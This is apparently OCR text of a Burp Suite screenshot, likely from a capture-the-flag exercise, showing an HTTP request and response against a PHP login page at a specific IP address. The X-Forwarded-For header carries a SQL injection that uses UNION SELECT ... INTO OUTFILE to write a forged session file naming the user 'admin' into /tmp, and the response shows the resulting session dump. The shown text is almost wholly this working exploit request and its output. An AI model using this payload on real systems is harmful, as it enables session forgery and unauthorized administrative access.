 Go
Cancel
<
>
Target: http://47.96.150.181:6012
?
Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: 47.96.150.181:6012
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://47.96.150.181:6012/admin.php
Connection: close
Cookie: PHPSESSID=d47ab3839fab08c476bdd5dac4609234
Upgrade-Insecure-Requests: 1
X-Forwarded-For:1' union select 'username|s:8:"YWRtaW4=";' into outfile
'/tmp/sess_7598e35ad12d64a5b2c457c488da4da0';#
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 11 Apr 2020 08:51:15 GMT
Server: Apache/2.4.10 (Debian) PHP/5.3.29
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 605
Connection: close
Content-Type: text/html; charset=utf-8
array(1) {
["username"]=>
string(8) "Z3Vlc3Q="
}
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>登录</title>
<link rel="stylesheet" type="text/css" href="css/login.css" />
</head>
<body>
<div class="login">
<h1>登 录</h1>
<form method="post">
<input type="text" name="username" placeholder="请输入用户名" required="required" />
<input type="password" name="password" placeholder="请输入密码" required="required"
/>
<button type="submit" class="btn btn-primary btn-block btn-large">登录</button>
</form>
</div>
</body>
</html>